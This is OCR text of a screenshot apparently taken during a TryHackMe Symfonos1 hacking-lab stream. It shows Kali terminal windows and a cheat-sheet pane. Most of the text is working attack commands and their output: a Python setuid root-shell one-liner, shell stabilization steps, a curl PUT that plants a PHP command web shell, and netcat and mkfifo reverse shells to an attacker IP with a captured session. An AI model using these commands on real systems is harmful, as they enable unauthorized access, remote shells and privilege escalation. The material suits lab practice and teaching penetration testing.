 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:18
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x22
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
******SHELL STABILIZATION*******
FOR LINUX
On the remote machine, run
1. python -c 'import pty; pty.spawn("/bin/bash")'
2. press CTRL-z to put the session to the background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 40 and 160 respectively for me
!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 92x21
250 2.0.0 Ok: queued as 20A0C40B71
QUIT
221 2.0.0 Bye
Connection closed by foreign host.
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ nc -lvnp 4242 1 ✗
listening on [any] 4242 ...
connect to [10.0.0.30] from (UNKNOWN) [10.0.0.33] 49376
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),108(netdev)
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ ^Z
zsh: suspended nc -lvnp 4242
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1]
$ 148 ✗ 1 ⚙
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
curl -v -X OPTIONS http://<ip address>
LOOK IN ALLOW AND SEE IF PUT IS IN THERE
curl -v -X PUT -d '<?php system($_GET['cmd']);?>' http://<ip address>/
shell
THIS WILL PUT THE PHP CMD SCRIPT INTO /shell WHICH DID NOT EXIST BEFOR
E WE STARTED
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
$ nc -e /bin/bash 10.0.0.30 4242
kali@kali: /var/mail 101x14
(kali㉿kali)-[/var/mail]
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.30 4242 >/tmp/f